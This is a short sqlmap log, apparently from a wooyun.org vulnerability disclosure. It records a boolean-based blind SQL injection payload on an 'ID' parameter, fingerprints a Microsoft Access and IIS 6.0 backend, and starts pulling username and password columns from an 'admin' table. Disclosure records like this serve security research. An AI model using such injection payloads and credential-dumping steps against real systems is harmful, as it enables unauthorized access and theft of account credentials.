 [19:08:46] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[19:08:46] [WARNING] if the problem persists please check that the provided target url is valid. If it is, you can try t
o rerun with the switch '--random-agent' turned on and/or proxy switches (--ignore-proxy, --proxy,...)
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=8376 AND 6310=6310
---
[19:08:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:08:52] [ERROR] cannot retrieve column names, back-end DBMS is Access
[19:08:52] [INFO] fetching entries of column(s) 'id, name, passwd, username' for table 'admin' in database 'Microsoft_Ac
cess_masterdb'
[19:08:52] [INFO] fetching number of column(s) 'id, name, passwd, username' entries for table 'admin' in database 'Micro
soft_Access_masterdb'
[19:08:52] [INFO] resumed: 3
[19:08:52] [INFO] fetching number of distinct values for column 'id'
www.wooyun.org